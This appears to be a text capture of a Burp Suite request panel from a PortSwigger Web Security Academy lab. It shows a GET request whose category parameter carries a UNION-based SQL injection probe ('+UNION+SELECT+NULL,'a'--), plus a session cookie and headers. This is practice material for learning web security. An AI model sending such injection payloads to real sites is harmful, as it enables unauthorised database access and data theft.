 Pretty Raw Hex \n
Request attributes
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'a'-- HTTP/2
2 Host: 0a8f00f0043b3dce8282d3a300be0055.web-security-academy.net
3 Cookie: session=tf3gPot9oADSLZV3k3Gra3IcaZ3PvSxq
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
Request query param
Request body param
Request cookies
Request headers
Response headers
? Search 0 highlights